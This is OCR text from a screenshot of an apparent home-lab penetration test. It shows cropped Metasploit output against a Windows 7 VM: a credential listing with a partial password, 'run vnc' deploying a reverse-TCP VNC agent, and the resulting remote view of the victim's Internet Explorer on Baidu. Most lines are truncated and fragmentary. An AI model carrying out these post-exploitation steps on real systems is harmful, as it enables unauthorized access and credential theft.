 Domain Password
H3ng-Windows7 025319
dirsearch
redentials
Domain Passw
(null) (null
H3ng-Windows7 02531
ws7$ WORKGROUP (null
r > run vnc
ng a VNC reverse tcp stage
g payload handler
ager executable 73802 byte
ed the VNC agent to C:\Win
ing the VNC agent with end
r > Connected to RFB serve
ightVNC protocol extension
ication needed
tion successful
me "h3ng-windows7"
default format:
per pixel.
gnificant byte first in ea
our: max red 255 green 255
ult colormap which is True
per pixel.
gnificant byte first in ea
our: max red 255 green 255
ne: preferring raw encodin
rver session 2 opened (192
文件 动作 编辑 查看 帮助
zsh: corrupt history file /home/h3ng/.zsh_history
(h3ng㉿H3ng)-[~/桌面]
TightVNC: h3ng-windows7
百度一下，你就知道 - Windows Internet Explorer
https://www.baidu.com/
Bing
收藏夹 建议网站 网页快讯库
百度一下，你就知道
页面(P) 安全(S) 工具(O)
hao123 地图 贴吧 视频 图片 网盘 更多
Bai du 百度
百度热搜
1 这份不变的牵挂温暖人心 热
2 #今天大年初二# 热
4 昨日新增本土确 例 浙
5 胡锡进:男足躺平的妈宝赖
关于百度 About Baidu 使用百度前必读 帮助中心 京公网安备11000002000001号 京ICP证030173号 ©2022 Baidu 互联网药
网页上有错误。
Internet | 保护模式: 启用
CH
C:\
17:31
2022/2/2